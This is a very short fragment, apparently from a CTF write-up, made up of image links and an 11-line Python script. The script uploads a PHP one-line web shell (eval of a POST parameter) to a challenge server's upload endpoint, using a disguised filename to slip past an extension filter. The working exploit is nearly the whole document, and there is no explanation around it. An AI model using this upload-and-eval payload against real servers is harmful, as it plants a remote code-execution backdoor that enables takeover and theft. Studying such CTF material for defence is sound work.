 1 2 3 4 5 6 7 8 9 10 11 import requests url = "http://5e0414b2-d663-4a2c-bdfe-411721dd027e.node5.buuoj.cn:81/index.php/home/index/upload" file = {'file': ("1.<> php", ' <?php eval ($_POST [1 ])?> ')} r = requests.post(url, files = file) print(r.text)